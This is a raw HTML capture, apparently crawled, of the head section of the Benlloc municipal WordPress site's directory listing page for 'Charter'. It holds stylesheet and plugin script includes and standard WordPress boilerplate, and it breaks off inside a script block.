

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/directori/listing/charter?tab=nearby&view=list&category=0&center=40.210426%2C0.027452&zoom=17&is_mile=0&directory_radius=100&sort=distance&p=1
body_size: 523012
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Charter - Benlloc</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.11.0/themes/ui-lightness/jquery-ui.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.autosize.min.js" id="jquery-autosize-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/select2.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.0/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;language=ca" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/infobox.min.js" id="sabai-googlemaps-infobox-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-map.min.js" id="sabai-googlemaps-map-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-map-style-apple-maps-esque.min.js" id="sabai-googlemaps-style-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-directory/assets/js/jquery.sticky.min.js" id="jquery-jsticky-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
